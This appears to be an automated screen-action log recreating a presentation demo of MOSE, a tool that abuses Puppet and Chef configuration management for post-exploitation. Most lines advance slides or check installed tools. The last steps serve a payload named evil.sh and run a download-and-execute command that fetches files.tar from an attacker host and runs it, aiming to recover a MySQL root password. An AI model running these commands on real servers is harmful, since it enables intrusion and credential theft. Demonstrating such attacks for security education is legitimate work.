
pyautogui.write('node')
pyautogui.press('Return')

pyautogui.write('puppet agent -t --environment development')
pyautogui.press('Return')

pyautogui.write('gcc')
# - Verify gcc, make and node now run, quit node and exit the devlaptop container
pyautogui.press('Return')

pyautogui.write('make')
pyautogui.press('Return')
pyautogui.write('node')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'c')
pyautogui.write('.exit')
pyautogui.press('Return')

pyautogui.write('exit')
pyautogui.press('Return')

# - Advance to slide 17, 'CM tools are a powerful hacking resource'
pyautogui.press('Right')

# - Advance to slide 28, 'Basic MOSE workflow'
pyautogui.press('Right')

# - Advance to the MOSE + Puppet slide in the demo sequence
pyautogui.press('Right')

# - Advance to slide 33, 'Step 3: run payload on server'
pyautogui.press('Right')

# - Advance to the agents check in slide after the Puppet results
pyautogui.press('Right')

# - Advance through the Chef payload download, next step and agents-checking-in slides
pyautogui.press('Right')

pyautogui.press('Right')

pyautogui.press('Right')

# - Advance to the Step 2 download payload and Step 3 run payload on server slides
pyautogui.press('Right')

pyautogui.press('Right')

# - Advance to the Chef Server as target slide
pyautogui.press('Right')

pyautogui.write('t ')

pyautogui.write('payloads/ev')
# - Print payloads/evil.sh, then run ./mose -fu "./evil.sh" -t puppet to serve files.tar
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.write('./mose -fu "./evil.sh" -t puppet')
pyautogui.press('Return')

# - On the Puppet server shell, run the downloaded payload, answer yes to the manifest backup, and select the recovered MySQL root password
pyautogui.press('super+2')
pyautogui.write('wget http://192.168.86.229:8090/files.tar; tar -xvf files.tar; ./puppet-linux')
pyautogui.press('Return')
